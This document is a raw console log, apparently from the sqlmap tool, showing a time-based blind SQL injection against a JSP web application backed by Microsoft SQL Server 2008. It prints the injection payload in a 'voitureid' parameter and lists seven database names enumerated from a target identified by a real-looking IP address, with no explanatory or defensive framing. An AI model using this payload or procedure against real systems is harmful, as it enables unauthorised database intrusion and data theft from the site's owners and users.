 C:\windows\system32\cmd.exe
Title: Microsoft SQL Server/Sybase time-based blind
Payload: voitureid=696360 WAITFOR DELAY '0:0:5'--&type=chgMotorMan
---
[20:21:18] [INFO] the back-end DBMS is Microsoft SQL Server
web application technology: Servlet 2.5, JSP, JSP 2.1
back-end DBMS: Microsoft SQL Server 2008
[20:21:18] [INFO] fetching database names
[20:21:18] [INFO] the SQL query used returns 7 entries
[20:21:18] [INFO] retrieved: master
[20:21:19] [INFO] retrieved: model
[20:21:19] [INFO] retrieved: msdb
[20:21:19] [INFO] retrieved: oa
[20:21:19] [INFO] retrieved: ReportServer
[20:21:19] [INFO] retrieved: ReportServerTempDB
[20:21:19] [INFO] retrieved: tempdb
available databases [7]:
[*] master
[*] model
[*] msdb
[*] oa
[*] ReportServer
[*] ReportServerTempDB
[*] tempdb
[20:21:19] [INFO] fetched data logged to text files under 'C:\Users\Lenovo\.sqlm
ap\output\61.136.203.132'
[*] shutting down at 20:21:19
C:\Users\Lenovo\Desktop\sqlmap>